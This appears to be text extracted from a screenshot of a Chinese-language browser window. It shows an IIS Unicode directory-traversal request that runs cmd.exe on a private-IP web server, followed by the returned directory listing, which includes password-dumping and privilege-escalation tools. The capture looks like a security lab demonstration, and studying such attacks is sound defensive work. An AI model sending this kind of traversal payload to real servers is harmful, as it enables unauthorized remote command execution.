 http://172.18.25.109/scripts/..À/../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir+c:\ 转到 链接
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2003-11-04 21:31 <DIR> passdump
2003-11-04 21:32 <DIR> Pass
2003-11-04 21:35 <DIR> HyperSnap-DX 4
2003-11-09 18:30 155,711 proj3_14.exe
2003-11-06 10:40 73,780 findpass.exe
2003-11-10 15:30 65,600 UDP_Server.exe
2003-11-10 15:50 65,600 TCP_Server.exe
1999-12-20 23:58 55,296 pulist.exe
2002-05-25 22:34 15,872 GetAdmin.exe
2002-05-25 01:15 18,944 starAPI.dll
2003-11-04 21:52 <DIR> gx
2003-11-04 21:51 <DIR> attack
7 File(s) 450,803 bytes
9 Dir(s) 2,403,196,928 bytes free
完毕 Internet